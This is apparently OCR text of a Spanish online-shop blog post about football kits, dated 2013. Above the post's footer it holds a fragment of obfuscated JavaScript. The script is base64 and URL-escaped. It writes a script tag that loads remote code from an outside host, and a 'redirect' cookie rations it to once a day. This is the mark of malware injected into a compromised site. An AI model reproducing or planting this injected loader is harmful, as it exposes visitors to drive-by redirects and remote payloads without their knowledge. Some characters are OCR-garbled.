
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Productos venta online
y está
etiquetada con
equipaciones oficiales
,
tiendas de fA?tbol
,
tiendas
deportivas
en
septiembre 19, 2013
por
tiendanet
.